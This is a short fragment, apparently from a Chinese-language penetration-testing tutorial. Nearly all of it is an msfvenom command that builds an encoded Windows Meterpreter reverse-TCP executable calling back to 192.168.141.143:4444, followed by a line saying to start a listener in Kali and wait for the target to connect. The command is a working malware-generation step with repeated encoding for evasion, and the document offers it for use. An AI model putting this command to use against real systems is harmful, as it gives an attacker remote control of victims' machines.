 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=192.168.141.143 LPORT=4444 -f exe > ./test.exe生成了test.exe之后,然后在kali里,设定端口监听,等待目标上线